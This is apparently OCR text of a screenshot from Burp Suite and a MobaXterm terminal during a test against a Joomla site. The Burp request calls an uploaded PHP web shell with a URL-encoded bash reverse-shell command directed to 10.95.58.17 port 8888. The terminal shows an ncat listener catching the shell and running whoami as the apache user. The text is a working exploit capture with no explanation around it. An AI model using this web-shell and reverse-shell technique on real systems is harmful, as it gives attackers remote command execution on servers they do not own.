 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponent/upload/test_7.php?h=
bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.95.58.17%2F8888%200%3E%261' HTTP/1.1
2 Host: 10.95.58.17
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: 1e2cc49878e40e3b989bc42286bf2254=6548e5b4cab95b9fbfb7eb1341f9bea3;set-domain-name=sys;
11 Connection: close
12
13
? < + > Type a search term 0 matches
Waiting
10.95.58.17 (luogan03)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect... 2. 10.95.58.17 (luogan03) ×
Sessions
Tools
Macros
Scp
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.95.58.17.
Ncat: Connection from 10.95.58.17:60942.
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
? < + > Type a search term 0 matches